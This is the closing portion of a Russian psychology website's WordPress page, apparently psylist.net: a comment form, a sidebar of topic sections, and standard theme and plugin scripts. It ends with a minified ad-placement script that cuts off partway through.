		<h2 id="reply-title" class="comment-reply-title">Добавить комментарий <small><a rel="nofollow" id="cancel-comment-reply-link" href="/test/275.htm#respond" style="display:none;">Отменить ответ</a></small></h2><form action="https://psylist.net/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Ваш адрес email не будет опубликован.</span> <span class="required-field-message">Обязательные поля помечены <span class="required">*</span></span></p><p class="comment-form-author"><label for="author">Имя <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" required="required" /></p>
<p class="comment-form-email"><label for="email">Email <span class="required">*</span></label> <input id="email" name="email" type="text" value="" size="30" maxlength="100" aria-describedby="email-notes" autocomplete="email" required="required" /></p>
<p class="comment-form-url"><label for="url">Сайт</label> <input id="url" name="url" type="text" value="" size="30" maxlength="200" autocomplete="url" /></p>
<p class="comment-form-comment"><label for="comment">Комментарий <span class="required">*</span></label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required="required"></textarea></p><p class="form-submit"><input name="submit" type="submit" id="submit" class="button button-primary" value="Отправить комментарий" /> <input type='hidden' name='comment_post_ID' value='12820' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	</div>
					</div>
										</div>
		<div class="nv-sidebar-wrap col-sm-12 nv-right blog-sidebar " >
		<aside id="secondary" role="complementary">
		
		<style type="text/css">.widget_search .search-form .search-submit, .widget_search .search-form .search-field { height: auto; }</style><div id="search-2" class="widget widget_search">
<form role="search"
	method="get"
	class="search-form"
	action="https://psylist.net/">
	<label>
		<span class="screen-reader-text">Искать...</span>
	</label>
	<input type="search"
		class="search-field"
		aria-label="Поиск"
		placeholder="Искать..."
		value=""
		name="s"/>
	<button type="submit"
			class="search-submit nv-submit"
			aria-label="Поиск">
		<span class="nv-search-icon-wrap">
			<span class="nv-icon nv-search" >
				<svg width="15" height="15" viewBox="0 0 1792 1792" xmlns="http://www.w3.org/2000/svg"><path d="M1216 832q0-185-131.5-316.5t-316.5-131.5-316.5 131.5-131.5 316.5 131.5 316.5 316.5 131.5 316.5-131.5 131.5-316.5zm512 832q0 52-38 90t-90 38q-54 0-90-38l-343-342q-179 124-399 124-143 0-273.5-55.5t-225-150-150-225-55.5-273.5 55.5-273.5 150-225 225-150 273.5-55.5 273.5 55.5 225 150 150 225 55.5 273.5q0 220-124 399l343 343q37 37 37 90z"/></svg>
			</span></span>
	</button>
	</form>
</div><div id="list_pages_spryt-3" class="widget widget_list_pages_spryt"><style type="text/css">.small_gray {font-size: 10pt; color: #666;}</style>
<li class="page_item page-item-5777 page_item_has_children"><a href="/praktikum">Психологический практикум</a> <span class="small_gray">760</span></li>
<li class="page_item page-item-4384 page_item_has_children"><a href="/pedagogika">Педагогика</a> <span class="small_gray">565</span></li>
<li class="page_item page-item-2727 page_item_has_children"><a href="/pedagog">Психология ребенка</a> <span class="small_gray">827</span></li>
<li class="page_item page-item-2533 page_item_has_children"><a href="/obh">Общая психология</a> <span class="small_gray">96</span></li>
<li class="page_item page-item-8305 page_item_has_children"><a href="/socpsy">Социальная психология</a> <span class="small_gray">133</span></li>
<li class="page_item page-item-7302 page_item_has_children"><a href="/promet">Проективная техника</a> <span class="small_gray">85</span></li>
<li class="page_item page-item-7474 page_item_has_children"><a href="/psytera">Психотерапия</a> <span class="small_gray">335</span></li>
<li class="page_item page-item-961 page_item_has_children"><a href="/hpor">Шпаргалки</a> <span class="small_gray">270</span></li>
<li class="page_item page-item-1771 page_item_has_children"><a href="/intim">Интимно</a> <span class="small_gray">312</span></li>
<li class="page_item page-item-9517 page_item_has_children"><a href="/slovar">Словари</a> <span class="small_gray">1443</span></li>
<li class="page_item page-item-8933 page_item_has_children"><a href="/uprav">Психология управления</a> <span class="small_gray">89</span></li>
<li class="page_item page-item-142 page_item_has_children"><a href="/age">Возрастная психология</a> <span class="small_gray">64</span></li>
<li class="page_item page-item-8573 page_item_has_children"><a href="/sport">Психология спорта</a> <span class="small_gray">128</span></li>
<li class="page_item page-item-561 page_item_has_children"><a href="/difpsi">Дифференциальная психология</a> <span class="small_gray">117</span></li>
<li class="page_item page-item-1509 page_item_has_children"><a href="/hrestomati">Хрестоматия</a> <span class="small_gray">130</span></li>
<li class="page_item page-item-797 page_item_has_children"><a href="/family">Психология семьи</a> <span class="small_gray">81</span></li>
<li class="page_item page-item-9115 page_item_has_children"><a href="/referat">Рефераты Курсовые</a> <span class="small_gray">199</span></li>
<li class="page_item page-item-8832 page_item_has_children"><a href="/stimulmat">Стимульный материал</a> <span class="small_gray">49</span></li>
<li class="page_item page-item-8147 page_item_has_children"><a href="/reklam">Психология рекламы</a> <span class="small_gray">78</span></li>
<li class="page_item page-item-2459 page_item_has_children"><a href="/moda">Психология моды</a> <span class="small_gray">36</span></li>
<li class="page_item page-item-2397 page_item_has_children"><a href="/ledi">Леди – для женщин советы и секреты</a> <span class="small_gray">30</span></li>
<li class="page_item page-item-5717 page_item_has_children"><a href="/popular">Популярная психология</a> <span class="small_gray">29</span></li>
<li class="page_item page-item-497 page_item_has_children"><a href="/boss">Босс</a> <span class="small_gray">31</span></li>
<li class="page_item page-item-257 page_item_has_children"><a href="/avtor">Авторские статьи и методики</a> <span class="small_gray">55</span></li>
<li class="page_item page-item-5517 page_item_has_children"><a href="/persona">Персоналии</a> <span class="small_gray">99</span></li>









	</div>
			</aside>
</div>
	</div>
</div>
</main><!--/.neve-main-->


<footer class="site-footer" id="site-footer"  >
	<div class="hfg_footer">
		<div class="footer--row footer-bottom layout-full-contained"
	id="cb-row--footer-bottom"
	data-row-id="bottom" data-show-on="desktop">
	<div
		class="footer--row-inner footer-bottom-inner footer-content-wrap">
		<div class="container">
			<div
				class="hfg-grid nv-footer-content hfg-grid-bottom row--wrapper row "
				data-section="hfg_footer_layout_bottom" >
				<div class="hfg-slot left"><div class="builder-item"><div class="item--inner"><div class="component-wrap"><div><p><a href="https://themeisle.com/themes/neve/" rel="nofollow">Neve</a> | Работает на <a href="http://wordpress.org" rel="nofollow">WordPress</a></p></div></div></div></div></div><div class="hfg-slot c-left"></div><div class="hfg-slot center"></div>							</div>
		</div>
	</div>
</div>

	</div>
</footer>
</div><!--/.wrapper-->
<script type='text/javascript' id='wp-postratings-js-extra'>
/* <![CDATA[ */
var ratingsL10n = {"plugin_url":"https:\/\/psylist.net\/wp-content\/plugins\/wp-postratings","ajax_url":"https:\/\/psylist.net\/wp-admin\/admin-ajax.php","text_wait":"\u041f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430, \u043d\u0435 \u0433\u043e\u043b\u043e\u0441\u0443\u0439\u0442\u0435 \u0437\u0430 \u043d\u0435\u0441\u043a\u043e\u043b\u044c\u043a\u043e \u0437\u0430\u043f\u0438\u0441\u0435\u0439 \u043e\u0434\u043d\u043e\u0432\u0440\u0435\u043c\u0435\u043d\u043d\u043e.","image":"stars","image_ext":"gif","max":"5","show_loading":"1","show_fading":"1","custom":"0"};
var ratings_mouseover_image=new Image();ratings_mouseover_image.src="https://psylist.net/wp-content/plugins/wp-postratings/images/stars/rating_over.gif";;
/* ]]> */
</script>
<script type='text/javascript' src='https://psylist.net/wp-content/plugins/wp-postratings/js/postratings-js.js?ver=1.91.1' id='wp-postratings-js'></script>
<script type='text/javascript' src='https://psylist.net/wp-includes/js/jquery/suggest.min.js?ver=1.1-20110113' id='suggest-js'></script>
<script type='text/javascript' id='wp-search-suggest-js-extra'>
/* <![CDATA[ */
var wpss_options = {"url":"https:\/\/psylist.net\/wp-admin\/admin-ajax.php","nonce":"001e508991","ajaxurl":"https:\/\/psylist.net\/wp-admin\/admin-ajax.php?action=wp-search-suggest&_wpnonce=6e4d7fbdeb"};
/* ]]> */
</script>
<script type='text/javascript' src='https://psylist.net/wp-content/plugins/wp-search-suggest/js/wpss-search-suggest.js?ver=7' id='wp-search-suggest-js'></script>
<script type='text/javascript' src='https://psylist.net/wp-content/plugins/easy-table-of-contents/vendor/js-cookie/js.cookie.min.js?ver=2.2.1' id='ez-toc-js-cookie-js'></script>
<script type='text/javascript' src='https://psylist.net/wp-content/plugins/easy-table-of-contents/vendor/sticky-kit/jquery.sticky-kit.min.js?ver=1.9.2' id='ez-toc-jquery-sticky-kit-js'></script>
<script type='text/javascript' id='ez-toc-js-js-extra'>
/* <![CDATA[ */
var ezTOC = {"smooth_scroll":"1","visibility_hide_by_default":"","scroll_offset":"30","fallbackIcon":"<span class=\"\"><span style=\"display:none;\">Toggle<\/span><span class=\"ez-toc-icon-toggle-span\"><svg style=\"fill: #999;color:#999\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" class=\"list-377408\" width=\"20px\" height=\"20px\" viewBox=\"0 0 24 24\" fill=\"none\"><path d=\"M6 6H4v2h2V6zm14 0H8v2h12V6zM4 11h2v2H4v-2zm16 0H8v2h12v-2zM4 16h2v2H4v-2zm16 0H8v2h12v-2z\" fill=\"currentColor\"><\/path><\/svg><svg style=\"fill: #999;color:#999\" class=\"arrow-unsorted-368013\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" width=\"10px\" height=\"10px\" viewBox=\"0 0 24 24\" version=\"1.2\" baseProfile=\"tiny\"><path d=\"M18.2 9.3l-6.2-6.3-6.2 6.3c-.2.2-.3.4-.3.7s.1.5.3.7c.2.2.4.3.7.3h11c.3 0 .5-.1.7-.3.2-.2.3-.5.3-.7s-.1-.5-.3-.7zM5.8 14.7l6.2 6.3 6.2-6.3c.2-.2.3-.5.3-.7s-.1-.5-.3-.7c-.2-.2-.4-.3-.7-.3h-11c-.3 0-.5.1-.7.3-.2.2-.3.5-.3.7s.1.5.3.7z\"\/><\/svg><\/span><\/span>"};
/* ]]> */
</script>
<script type='text/javascript' src='https://psylist.net/wp-content/plugins/easy-table-of-contents/assets/js/front.min.js?ver=2.0.55-1695491022' id='ez-toc-js-js'></script>
<script type='text/javascript' id='neve-script-js-extra'>
/* <![CDATA[ */
var NeveProperties = {"ajaxurl":"https:\/\/psylist.net\/wp-admin\/admin-ajax.php","nonce":"2506bcee92","isRTL":"","isCustomize":""};
/* ]]> */
</script>
<script type='text/javascript' src='https://psylist.net/wp-content/themes/neve/assets/js/build/modern/frontend.js?ver=3.5.3' id='neve-script-js' async></script>
<script id="neve-script-js-after" type="text/javascript">
	var html = document.documentElement;
	var theme = html.getAttribute('data-neve-theme') || 'light';
	var variants = {"logo":{"light":{"src":"https:\/\/psylist.net\/wp-content\/uploads\/2019\/02\/iconfinder_document-03_1622833.png","srcset":false,"sizes":"(max-width: 128px) 100vw, 128px"},"dark":{"src":"https:\/\/psylist.net\/wp-content\/uploads\/2019\/02\/iconfinder_document-03_1622833.png","srcset":false,"sizes":"(max-width: 128px) 100vw, 128px"},"same":true}};

	function setCurrentTheme( theme ) {
		var pictures = document.getElementsByClassName( 'neve-site-logo' );
		for(var i = 0; i<pictures.length; i++) {
			var picture = pictures.item(i);
			if( ! picture ) {
				continue;
			};
			var fileExt = picture.src.slice((Math.max(0, picture.src.lastIndexOf(".")) || Infinity) + 1);
			if ( fileExt === 'svg' ) {
				picture.removeAttribute('width');
				picture.removeAttribute('height');
				picture.style = 'width: var(--maxwidth)';
			}
			var compId = picture.getAttribute('data-variant');
			if ( compId && variants[compId] ) {
				var isConditional = variants[compId]['same'];
				if ( theme === 'light' || isConditional || variants[compId]['dark']['src'] === false ) {
					picture.src = variants[compId]['light']['src'];
					picture.srcset = variants[compId]['light']['srcset'] || '';
					picture.sizes = variants[compId]['light']['sizes'];
					continue;
				};
				picture.src = variants[compId]['dark']['src'];
				picture.srcset = variants[compId]['dark']['srcset'] || '';
				picture.sizes = variants[compId]['dark']['sizes'];
			};
		};
	};

	var observer = new MutationObserver(function(mutations) {
		mutations.forEach(function(mutation) {
			if (mutation.type == 'attributes') {
				theme = html.getAttribute('data-neve-theme');
				setCurrentTheme(theme);
			};
		});
	});

	observer.observe(html, {
		attributes: true
	});
</script>
<script type='text/javascript' id='q2w3_fixed_widget-js-extra'>
/* <![CDATA[ */
var q2w3_sidebar_options = [{"use_sticky_position":false,"margin_top":0,"margin_bottom":0,"stop_elements_selectors":"","screen_max_width":0,"screen_max_height":0,"widgets":[]}];
/* ]]> */
</script>
<script type='text/javascript' src='https://psylist.net/wp-content/plugins/q2w3-fixed-widget/js/frontend.min.js?ver=6.2.3' id='q2w3_fixed_widget-js'></script>
<ins id="adsense" class="adsbygoogle" data-tag="flat_pm" style="position:absolute;left:-9999px;top:-9999px">Adblock<br>detector</ins>
<style>
.flat__4_modal{position:fixed;top:50%;left:50%;height:auto;z-index:-2000;visibility:hidden;backface-visibility:hidden;transform:translateX(-50%) translateY(-50%)}
.flat__4_modal-show{z-index:2000;visibility:visible}
.flat__4_modal-overlay{position:fixed;width:100%;height:100%;visibility:hidden;top:0;left:0;z-index:-1000;opacity:0;background:rgba(0,0,0,.55);transition:opacity .3s ease}
.flat__4_modal-show ~ .flat__4_modal-overlay{z-index:1000;opacity:1;visibility:visible}
.flat__4_modal-content{background:#fff;position:relative;transform:translateY(30%);opacity:0;transition:all .3s ease;min-width:200px;min-height:100px}
.flat__4_modal-show .flat__4_modal-content{transform:translateY(0);opacity:1}
.flat__4_modal .flat__4_timer,
.flat__4_modal .flat__4_cross{top:0!important}
.flat__4_cross{transition:box-shadow .2s ease;position:absolute;top:-0px;right:0;width:34px;height:34px;background:#000000;display:block;cursor:pointer;z-index:99;border:none;padding:0;min-width:0;min-height:0}
.flat__4_cross:hover{box-shadow:0 0 0 50px rgba(0,0,0,.2) inset}
.flat__4_cross:after,
.flat__4_cross:before{transition:transform .3s ease;content:'';display:block;position:absolute;top:0;left:0;right:0;bottom:0;width:calc(34px / 2);height:3px;background:#ffffff;transform-origin:center;transform:rotate(45deg);margin:auto}
.flat__4_cross:before{transform:rotate(-45deg)}
.flat__4_cross:hover:after{transform:rotate(225deg)}
.flat__4_cross:hover:before{transform:rotate(135deg)}
.flat__4_timer{position:absolute;top:-0px;right:0;padding:0 15px;color:#ffffff;background:#000000;line-height:34px;height:34px;text-align:center;font-size:14px;z-index:99}
.flat__4_timer span{font-size:16px;font-weight:600}
.flat__4_out{transition:transform .3s ease,opacity 0s ease;transition-delay:0s,.3s;position:fixed;min-width:250px;min-height:150px;z-index:9999;opacity:0;-webkit-backface-visibility:hidden}
.flat__4_out *{max-width:none!important}
.flat__4_out.top .flat__4_cross{top:auto;bottom:150px}
.flat__4_out.show.top .flat__4_cross{bottom:-0px}
.flat__4_out.bottom .flat__4_cross{top:150px}
.flat__4_out.show.bottom .flat__4_cross{top:-0px}
.flat__4_out.right .flat__4_cross{right:auto;left:0}
.flat__4_out.top .flat__4_timer{top:auto;bottom:150px}
.flat__4_out.show.top .flat__4_timer{bottom:-0px}
.flat__4_out.bottom .flat__4_timer{top:150px}
.flat__4_out.show.bottom .flat__4_timer{top:-0px}
.flat__4_out.right .flat__4_timer{right:auto;left:0}
.flat__4_out.top{bottom:100%;left:50%;transform:translateY(0) translateX(-50%);padding-bottom:150px}
.flat__4_out.bottom{top:100%;left:50%;transform:translateY(0) translateX(-50%);padding-top:150px}
.flat__4_out.left{bottom:0;right:100%;transform:translateX(0);left:auto}
.flat__4_out.right{bottom:0;left:100%;transform:translateX(0);right:auto}
.flat__4_out.show{transition-delay:0s,0s;opacity:1;min-width:0;min-height:0;background:#fff}
.flat__4_out.closed{min-width:0;min-height:0}
.flat__4_out.show.top{transform:translateY(100%) translateX(-50%);padding-bottom:0px}
.flat__4_out.show.bottom{transform:translateY(-100%) translateX(-50%);padding-top:0px}
.flat__4_out.show.left{transform:translateX(100%)}
.flat__4_out.show.right{transform:translateX(-100%)}
.flatpm_fixed{position:fixed;z-index:50}
.flatpm_stop{position:relative;z-index:50}
.flat__4_video{position:relative;overflow:hidden;padding-bottom:56.25%;height:0}
.flat__4_video iframe{display:block;width:100%;height:100%;position:absolute}
.flat__4_video_flex{display:flex;align-items:center;justify-content:center;position:absolute;top:0;left:0;right:0;bottom:0;background:rgba(0,0,0,.65);opacity:0;transition:opacity .35s ease}
.flat__4_video_flex.show{opacity:1}
.flat__4_video_item{position:relative;max-height:calc(100% - 68px);max-width:calc(100% - 68px);z-index:-1}
.flat__4_video_flex.show .flat__4_video_item{z-index:1}
.flat__4_video_flex .flat__4_timer,
.flat__4_video_flex .flat__4_cross{top:10px!important;right:10px!important}
.flat__4_video_item_hover{position:absolute;top:0;left:0;right:0;bottom:0;width:100%;height:100%;cursor:pointer;z-index:2}
</style>
<script>var duplicateMode="undefined"!=typeof duplicateFlatPM&&duplicateFlatPM,untilscroll="undefined"!=typeof untilscrollFlatPM?untilscrollFlatPM:".flat_pm_end";function flatPM_sticky(e,a,t){var l=e,d=null,f=t=t||0;function n(){if(null==d){for(var e=getComputedStyle(l,""),t="",n=0;n<e.length;n++)0!=e[n].indexOf("overflow")&&0!=e[n].indexOf("padding")&&0!=e[n].indexOf("border")&&0!=e[n].indexOf("outline")&&0!=e[n].indexOf("box-shadow")&&0!=e[n].indexOf("background")||(t+=e[n]+": "+e.getPropertyValue(e[n])+"; ");(d=document.createElement("div")).style.cssText=t+" box-sizing: border-box; width: "+l.offsetWidth+"px;",l.insertBefore(d,l.firstChild);for(var o=l.childNodes.length,n=1;n<o;n++)d.appendChild(l.childNodes[1]);l.style.padding="0",l.style.border="0"}l.style.height=d.getBoundingClientRect().height+"px";var r=l.getBoundingClientRect(),i=Math.round(r.top+d.getBoundingClientRect().height-a.getBoundingClientRect().bottom);r.top-f<=0?r.top-f<=i?(d.className="flatpm_stop",d.style.top=-i+"px"):(d.className="flatpm_fixed",d.style.top=f+"px"):(d.className="",d.style.top=""),window.addEventListener("resize",function(){l.children[0].style.width=getComputedStyle(l,"").width},!1)}window.addEventListener("scroll",n,!1),document.body.addEventListener("scroll",n,!1)}function flatPM_addDays(e,t){var n=60*e.getTimezoneOffset()*1e3,o=e.getTime(),e=new Date;return o+=864e5*t,e.setTime(o),n!=(t=60*e.getTimezoneOffset()*1e3)&&(o+=t-n,e.setTime(o)),e}function flatPM_adbDetect(){var e=document.querySelector('#adsense.adsbygo'+'ogle[data-tag="flat_pm"]');if(!e)return!0;e=e.currentStyle||window.getComputedStyle(e,null),e=parseInt(e.height);return!(!isNaN(e)&&0!=e)}function flatPM_setCookie(e,t,n){var o,r=(n=n||{path:"/"}).expires;"number"==typeof r&&r&&((o=new Date).setTime(o.getTime()+1e3*r),r=n.expires=o),r&&r.toUTCString&&(n.expires=r.toUTCString());var i,a=e+"="+(t=encodeURIComponent(t));for(i in n){a+="; "+i;var l=n[i];!0!==l&&(a+="="+l)}document.cookie=a}function flatPM_getCookie(n){var e=document.cookie.split("; ").reduce(function(e,t){t=t.split("=");return t[0]===n?decodeURIComponent(t[1]):e},"");return""!=e?e:void 0}function flatPM_testCookie(){var e="test_56445";try{return localStorage.setItem(e,e),localStorage.removeItem(e),!0}catch(e){return!1}}function flatPM_grep(e,n,o){return ff.grep(e,function(e,t){return o?t==n:(t+1)%n==0})}function flatPM_randomString(e){for(var t="",n="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz",o=n.length,r=0;r<e;r++)t+=n.charAt(Math.floor(Math.random()*o));return t}function flatPM_random(e,t){return Math.floor(Math.random()*(t-e+1))+e}function flatPM_getAllUrlParams(e){var e=e?e.split("?")[1]:window.location.search.slice(1),t={};if(e)for(var n=(e=e.split("#")[0]).split("&"),o=0;o<n.length;o++){var r,i=n[o].split("="),a=i[0],l=void 0===i[1]||i[1],a=a.toLowerCase();"string"==typeof l&&(l=l.toLowerCase()),a.match(/\[(\d+)?\]$/)?(t[r=a.replace(/\[(\d+)?\]/,"")]||(t[r]=[]),a.match(/\[\d+\]$/)?(i=/\[(\d+)\]/.exec(a)[1],t[r][i]=l):t[r].push(l)):t[a]?(t[a]&&"string"==typeof t[a]&&(t[a]=[t[a]]),t[a].push(l)):t[a]=l}return t}document['wr'+'ite']=function(e){var t=document.createElement("div");ff(document.currentScript).after(t),flatPM_setHTML(t,e),ff(t).contents().unwrap()};var ff,flat_body,flat_stack_scripts=[],flat_pm_then=[],flat_date=new Date,flat_titles="h1,h2,h3,h4,h5,h6",flat_dateYear=flat_date.getFullYear(),flat_dateMonth=2==(flat_date.getMonth()+1+"").length?flat_date.getMonth()+1:"0"+(flat_date.getMonth()+1),flat_dateDay=2==(flat_date.getDate()+"").length?flat_date.getDate():"0"+flat_date.getDate(),flat_dateHours=2==(flat_date.getHours()+"").length?flat_date.getHours():"0"+flat_date.getHours(),flat_dateMinutes=2==(flat_date.getMinutes()+"").length?flat_date.getMinutes():"0"+flat_date.getMinutes(),flat_adbDetect=!1,flat_userVars={init:function(){this.testcook=flatPM_testCookie(),this.browser=this.searchString(this.dataBrowser)||!1,this.os=this.searchString(this.dataOS)||!1,this.referer=this.cookieReferer(),this.winwidth=window.innerWidth,this.date=flat_dateYear+"-"+flat_dateMonth+"-"+flat_dateDay,this.time=flat_dateHours+":"+flat_dateMinutes,this.adb=flatPM_adbDetect(),this.until=ff(".flat_pm_start").nextUntil(".flat_pm_end"),this.textlen=this.until.text().replace(/(\s)+/g,"").length,this.titlelen=this.until.find(flat_titles).add(this.until.siblings(flat_titles)).length,this.country=this.cookieData("country"),this.city=this.cookieData("city"),this.ccode=this.cookieData("ccode"),this.role=this.cookieData("role"),this.ip=this.cookieData("ip")},cookieReferer:function(){return parent!==window?"///:iframe":flat_userVars.testcook?(void 0===flatPM_getCookie("flat_r_mb")&&flatPM_setCookie("flat_r_mb",""!=document.referrer?document.referrer:"///:direct"),flatPM_getCookie("flat_r_mb")):""!=document.referrer?document.referrer:"///:direct"},cookieData:function(t){return flat_userVars.testcook&&void 0!==flatPM_getCookie("flat_"+t+"_mb")?flatPM_getCookie("flat_"+t+"_mb"):""},searchString:function(t){for(var e=t.length,a=0;a<e;a++){var o=t[a].str;if(o&&t[a].subStr.test(o))return t[a].id}},dataBrowser:[{str:navigator.userAgent,subStr:/OmniWeb/,ver:"OmniWeb/",id:"OmniWeb"},{str:navigator.userAgent,subStr:/YaBrowser/,id:"YaBrowser"},{str:navigator.vendor,subStr:/Apple/,id:"Safari",ver:"Version"},{str:navigator.userAgent,subStr:/OPR/,id:"Opera",ver:"Version"},{str:navigator.userAgent,subStr:/Firefox/,id:"Firefox"},{str:navigator.userAgent,subStr:/.NET CLR/,id:"Internet Explorer",ver:"MSIE"},{str:navigator.userAgent,subStr:/Edge/,id:"Edge",ver:"rv"},{str:navigator.vendor,subStr:/iCab/,id:"iCab"},{str:navigator.vendor,subStr:/KDE/,id:"Konqueror"},{str:navigator.vendor,subStr:/Camino/,id:"Camino"},{str:navigator.userAgent,subStr:/Netscape/,id:"Netscape"},{str:navigator.userAgent,subStr:/Chrome/,id:"Chrome"},{str:navigator.userAgent,subStr:/Mozilla/,id:"Netscape",ver:"Mozilla"}],dataOS:[{str:navigator.platform,subStr:/Win/,id:"Windows"},{str:navigator.platform,subStr:/Mac/,id:"Mac"},{str:navigator.platform,subStr:/(iPhone|iPad|iPod)/,id:"iPhone"},{str:navigator.platform,subStr:/Linux/,id:"Linux"}]};function flatPM_ajax(t,e){e=e||[],ff.ajax({type:"POST",url:ajaxUrlFlatPM,dataType:"json",data:{action:"flat_pm_ajax",data_me:{method:t,arr:e}},success:function(t){flat_body.removeClass(t.method),"block_geo_role_ip"===t.method?(flat_userVars.ccode=t.data.ccode,flat_userVars.country=t.data.country,flat_userVars.city=t.data.city,flat_userVars.ip=t.data.ip,flat_userVars.testcook&&(flatPM_setCookie("flat_ccode_mb",t.data.ccode),flatPM_setCookie("flat_country_mb",t.data.country),flatPM_setCookie("flat_city_mb",t.data.city),flatPM_setCookie("flat_ip_mb",t.data.ip),flatPM_setCookie("flat_role_mb",t.data.role)),flatPM_then()):(console.log("ajax error:"),console.error("Метод оказался ошибочным"))},error:function(){console.log("ajax error:"),console.error("Скрипт php вернул ошибку")}})}function flatPM_then(){var t=flat_pm_then.length;if(0!=t){for(var e=0;e<t;e++)flatPM_next(flat_pm_then[e]);0<flat_stack_scripts.length&&flatPM_setSCRIPT(flat_stack_scripts)}else flat_pm_then=[]}function flatPM_persentWrapper(t,a,e){var o=0,r=!1;return t.each(function(){var t=ff(this),e=t.text().replace(/(\s)+/g,"");if(o+=e.length,a<=o)return r=t,!1}),r}function flatPM_setWrap(t){try{var e,a,o,r,i,f,s,n,d,_=document.createElement("div");_.setAttribute("data-flat-id",t.ID),void 0!==t.how.simple&&("1"==t.how.simple.position&&ff(".flat_pm_start").before(_),"2"==t.how.simple.position&&ff(flat_userVars.until[Math.round(flat_userVars.until.length/2)]).before(_),"3"==t.how.simple.position&&ff(".flat_pm_end").before(_),"4"==t.how.simple.position&&ff(flat_userVars.until[Math.round(flat_userVars.until.length*t.how.simple.fraction.split("/")[0]/t.how.simple.fraction.split("/")[1])]).before(_),"5"==t.how.simple.position&&t.how.simple.fraction<=flat_userVars.textlen&&(!1===(e=flatPM_persentWrapper(flat_userVars.until,t.how.simple.fraction,_))||e.next().is("[data-flat-id]")||e.after(_)),"6"==t.how.simple.position&&(_.setAttribute("data-flat-type","6"),r=flat_userVars.textlen/100*t.how.simple.fraction,e=flatPM_persentWrapper(flat_userVars.until,r,_),(a=!1)!==e&&(o=e.prevAll('[data-flat-type="6"]:first'),r=e.nextAll('[data-flat-type="6"]:first'),0!=o.length&&e.prevUntil(o).text().replace(/(\s)+/g,"").length<t.how.simple.interval&&(a=!0),0!=r.length&&e.nextUntil(r).text().replace(/(\s)+/g,"").length<t.how.simple.interval&&(a=!0),a||e.after(_)))),void 0!==t.how.onсe&&(i="true"==t.how.onсe.search_all?ff("html"):flat_userVars.until,f=t.how.onсe.N,s=t.how.onсe.selector,n=t.how.onсe.direction,d=t.how.onсe.before_after,0<(i=i.find(s).add(i.filter(s))).length&&(f="bottom_to_top"==n?i.length-f:f-1,"after"==d&&ff(flatPM_grep(i,f,1)).after(_),"before"==d&&ff(flatPM_grep(i,f,1)).before(_),"append"==d&&ff(flatPM_grep(i,f,1)).append(_),"prepend"==d&&ff(flatPM_grep(i,f,1)).prepend(_))),void 0!==t.how.iterable&&(i="true"==t.how.iterable.search_all?ff("html"):flat_userVars.until,f=t.how.iterable.N,s=t.how.iterable.selector,n=t.how.iterable.direction,d=t.how.iterable.before_after,0<(i=i.find(s).add(i.filter(s))).length&&("bottom_to_top"==n&&(l=l.get().reverse()),"after"==d&&ff(flatPM_grep(i,f,0)).after(_),"before"==d&&ff(flatPM_grep(i,f,0)).before(_),"append"==d&&ff(flatPM_grep(i,f,0)).append(_),"prepend"==d&&ff(flatPM_grep(i,f,0)).prepend(_)))}catch(t){console.warn(t)}}function flatPM_next(o){try{var t=[],e="",a=o.html.length;if(void 0!==o.ip&&"false"==flat_userVars.ip)return void ff('[data-flat-id="'+o.ID+'"]').remove();if(void 0!==o.role&&(void 0!==o.role.role_enabled&&-1==o.role.role_enabled.indexOf(flat_userVars.role)||void 0!==o.role.role_disabled&&-1!=o.role.role_disabled.indexOf(flat_userVars.role)))return void ff('[data-flat-id="'+o.ID+'"]').remove();if(void 0!==o.geo&&(void 0!==o.geo.country_enabled&&-1==o.geo.country_enabled.indexOf(flat_userVars.country)&&-1==o.geo.country_enabled.indexOf(flat_userVars.ccode)||void 0!==o.geo.country_disabled&&(-1!=o.geo.country_disabled.indexOf(flat_userVars.country)||-1!=o.geo.country_disabled.indexOf(flat_userVars.ccode))||void 0!==o.geo.city_enabled&&-1==o.geo.city_enabled.indexOf(flat_userVars.city)||void 0!==o.geo.city_disabled&&-1!=o.geo.city_disabled.indexOf(flat_userVars.city)))return void ff('[data-flat-id="'+o.ID+'"]').remove();for(var r,i,l,f,s=0;s<a;s++)("∞"==o.html[s].res_of||o.html[s].res_of<=flat_userVars.winwidth)&&("∞"==o.html[s].res_to||o.html[s].res_to>flat_userVars.winwidth)&&(void 0!==o.html[s].group?flat_userVars.adb?(null==t["group_"+o.html[s].group]&&(t["group_"+o.html[s].group]=[]),t["group_"+o.html[s].group].push(""==o.html[s].snd&&duplicateMode?o.html[s].fst:o.html[s].snd)):(null==t["group_"+o.html[s].group]&&(t["group_"+o.html[s].group]=[]),t["group_"+o.html[s].group].push(o.html[s].fst)):flat_userVars.adb?t.push(""==o.html[s].snd&&duplicateMode?o.html[s].fst:o.html[s].snd):t.push(o.html[s].fst));for(r in t)e="object"==typeof t[r]?e+"\n"+t[r][flatPM_random(0,t[r].length-1)]:e+"\n"+t[r];if(""==(e=e.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim()))return void ff('[data-flat-id="'+o.ID+'"]').remove();if(void 0===o.how.simple&&void 0===o.how.onсe&&void 0===o.how.iterable||ff('[data-flat-id="'+o.ID+'"]').each(function(){-1!==e.indexOf("go"+"oglesyndication")||-1!==e.indexOf("viewBox")&&-1!==e.indexOf("svg")?ff(this).html(e):flatPM_setHTML(this,e)}),void 0!==o.how.popup&&(c="true"==o.how.popup.cross?void 0!==o.how.popup.timer&&"true"==o.how.popup.timer?'<div class="flat__4_timer">Закрыть через <span>'+o.how.popup.timer_count+"</span></div>":'<button class="flat__4_cross"></button>':"",document.createElement("div"),p=ff(window),b=ff("body"),m=void 0===flatPM_getCookie("flat_modal_"+o.ID+"_mb")||"false"!=flatPM_getCookie("flat_modal_"+o.ID+"_mb"),i="scroll.flatmodal"+o.ID,g="mouseleave.flatmodal"+o.ID+" blur.flatmodal"+o.ID,l=function(){var t,e,a;void 0!==o.how.popup.timer&&"true"==o.how.popup.timer&&(t=ff('.flat__4_modal[data-id-modal="'+o.ID+'"] .flat__4_timer 